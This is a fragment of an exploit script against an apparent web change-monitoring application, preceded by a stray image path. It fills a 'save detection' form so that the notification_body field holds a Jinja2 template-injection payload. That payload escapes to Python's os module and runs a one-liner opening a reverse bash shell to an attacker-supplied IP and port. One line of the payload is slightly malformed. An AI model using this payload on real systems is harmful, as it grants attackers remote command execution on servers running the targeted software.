 save_detection_data = {
"csrf_token": csrf_token,
"url": "https://reddit.com/r/all",
"title": '',
"tags": '',
"time_between_check-weeks": '',
"time_between_check-days": '',
"time_between_check-hours": '',
"time_between_check-minutes": '',
"time_between_check-seconds": '30',
"filter_failure_notification_send": 'y',
"fetch_backend": 'system',
"webdriver_delay": '',
"webdriver_js_execute_code": '',
"method": 'GET',
"headers": '',
"body": '',
"notification_urls": notification_url,
"notification_title": '',
"notification_body": f"""
{{% for x in ().__class__.__base__.__subclasses__() %}}
{{% if "warning" in x.__name__ %}}
{{{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\\"{listen_ip}\\",{listen_port}));[os.dup2(s.fileno(),f)for f
(0,1,2)];pty.spawn(\\"/bin/bash\\")'").read()}}}}
{{% endif %}}
{{% endfor %}}
""",
"notification_format": 'System default',
"include_filters": '',
"subtractive_selectors": '',
"filter_text_added": 'y'